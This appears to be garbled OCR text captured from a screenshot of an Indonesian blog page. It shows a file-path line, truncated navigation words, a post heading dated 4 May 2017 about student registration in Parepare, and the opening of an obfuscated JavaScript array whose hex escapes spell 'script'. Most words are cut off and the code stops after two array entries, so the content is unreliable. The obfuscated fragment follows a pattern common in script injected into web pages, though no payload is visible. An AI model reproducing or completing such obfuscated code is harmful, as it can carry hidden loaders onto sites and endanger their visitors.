
Prodi M
Home
About
Contact
Si
Sub Pa
Kamis, 04 Mei 2017
Info Pendaftaran Mah
Parepare
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\